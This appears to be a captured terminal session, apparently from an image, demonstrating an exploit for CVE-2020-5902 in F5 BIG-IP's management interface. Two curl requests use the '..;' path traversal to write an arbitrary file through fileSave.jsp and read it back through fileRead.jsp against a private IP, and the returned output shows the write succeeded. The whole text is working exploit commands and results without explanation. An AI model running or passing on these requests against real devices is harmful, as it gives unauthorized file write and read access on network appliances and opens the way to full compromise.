 ➜  Lenovo curl -k -H "Content-Type: application/x-www-form-urlencoded" -X POST -d "fileName=/tmp/s
uccess&content=CVE-2020-5902" "https://192.168.150.146/tmui/login.jsp/..;/tmui/locallb/workspace/f
ileSave.jsp"
➜  Lenovo curl -k "https://192.168.150.146/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?
fileName=/tmp/success"
{"output":"CVE-2020-5902\n"}#